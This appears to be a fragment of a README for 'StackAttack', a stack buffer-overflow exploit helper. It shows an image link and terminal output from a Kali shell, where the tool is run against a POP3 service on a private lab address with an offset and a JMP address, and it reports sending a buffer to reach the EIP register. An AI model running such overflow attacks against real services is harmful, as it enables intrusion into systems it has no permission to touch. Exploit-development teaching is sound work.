 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -j -t 172.16.250.131 -p 110 -s 563 -c "User michael"Pass"
"
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
Enter JMP address in hexadecimal format i.e. \x00\x01 = 0102: 8f354a5f
[*]Sending buffer to confirm we land on EIP register[*]